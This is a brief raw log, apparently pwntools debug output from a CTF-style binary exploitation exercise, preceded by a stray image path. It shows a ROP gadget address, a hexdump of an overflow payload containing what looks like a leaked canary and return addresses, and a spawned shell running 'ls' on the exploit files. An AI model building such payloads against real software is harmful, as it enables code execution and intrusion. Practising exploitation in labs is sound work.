 pop_rdi_ret : 0x555555554db3
[DEBUG] Sent 0x5d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000030  61 61 61 61  00 0d 1b 23  e4 e0 8d f2  61 61 61 61  |aaaa|···#|····|aaaa|
00000040  61 61 61 61  b3 4d 55 55  55 55 00 00  57 9d b9 f7  |aaaa|·MUU|UU··|W···|
00000050  ff 7f 00 00  90 23 a5 f7  ff 7f 00 00  0a  |····|·#··|····|·|
0000005d
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x2d bytes:
'a.py  bf  bf.py  exp.py  peda-session-bf.txt\n'
a.py  bf  bf.py  exp.py  peda-session-bf.txt
$